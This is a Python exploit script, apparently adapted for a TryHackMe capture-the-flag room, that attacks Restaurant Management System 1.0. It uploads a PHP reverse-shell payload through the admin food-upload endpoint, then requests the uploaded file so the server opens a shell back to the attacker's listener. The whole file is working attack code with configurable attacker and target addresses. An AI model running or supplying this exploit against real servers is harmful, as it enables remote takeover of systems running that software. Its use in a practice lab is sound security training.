 notes
rmspayload.py
1 #!/usr/bin/env python3
2
3 # Simple implementation of Idad Shah's Restaurant Management System 1.0 RCE exploit script for Try Hack Me's Zeno room
4 # Idad Shah's original script : https://www.exploit-db.com/exploits/47520
5 # Vulnerable application : https://www.sourcecodester.com/php/11815/restaurant-management-system.html
6 # Try Hack Me IDE : https://tryhackme.com/room/zeno
7
8 import requests
9
10 # configure
11 LHOST = '10.14.17.229'
12 LPORT = '9001'
13 RHOST = '10.10.189.82' # ip of target without port
14
15 # don't touch for basic use
16 RPORT = '12340'
17 FILENAME = 'exploit.php'
18 UPLOAD_ENDPOINT = '/rms/admin/foods-exec.php'
19 RS_ENDPOINT = '/rms/images/{}'
20 PAYLOAD = '''<?php
21     $sock=fsockopen("{}",{});
22     $proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);
23 ?>'''
24
25 def populate_payload(ip: str, port: str) -> str:
26     return PAYLOAD.format(ip, port)
27
28 def build_endpoint(host: str, port: str, endpoint: str) -> str:
29     return f'http://{host}:{port}{endpoint}'
30
31 def main() -> None:
32
33     # Build target url
34     target = build_endpoint(RHOST, RPORT, UPLOAD_ENDPOINT)
35
36     # Build multipart form data
37     files= {
38         'photo': ( FILENAME, populate_payload(LHOST, LPORT).encode(), 'text/html' ),
39         'submit': 'Add'
40     }
41
42     # Post payload - prevent redirect to admin page to preseve request success / failure messaging
43     requests.post(target, allow_redirects=False, files=files)
44
45     # Navigate to reverse shell
46     requests.get(build_endpoint(RHOST, RPORT, RS_ENDPOINT.format(FILENAME)))
47
48 if __name__ == '__main__':
49     main()
50